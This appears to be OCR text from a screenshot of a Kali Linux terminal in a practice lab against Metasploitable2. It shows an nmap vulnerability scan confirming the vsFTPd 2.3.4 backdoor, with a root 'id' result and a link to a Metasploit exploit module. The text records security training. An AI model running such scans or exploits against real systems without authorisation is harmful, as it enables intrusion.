 Home
Kali Linux
Metasploitable2-Linux
1 2 3 4
3
EN
6:36
root@windows: /home/abdullah
File Actions Edit View Help
┌──(root㉿windows)-[/home/abdullah]
└─# nmap -p 21 --script vuln  192.168.57.135
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-24 06:36 CDT
Nmap scan report for 192.168.57.135
Host is up (0.00062s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_      https://www.securityfocus.com/bid/48539
MAC Address: 00:0C:29:52:0A:75 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 11.54 seconds
┌──(root㉿windows)-[/home/abdullah]
└─#
ve the mouse pointer inside or press Ctrl+G.